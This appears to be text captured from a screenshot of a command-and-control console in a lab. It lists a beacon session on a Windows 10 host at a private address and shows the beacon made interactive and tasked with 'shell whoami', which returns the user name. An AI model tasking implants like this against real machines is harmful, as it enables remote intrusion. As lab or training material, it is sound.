 external internal listener user computer note process pid arch last
192.168.91.134 192.168.91.134 test win10 WIN10 6880 x86 94ms
Event Log X Listeners X Web Log X Sites X Beacon 192.168.91.134@6880 X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
win10\win10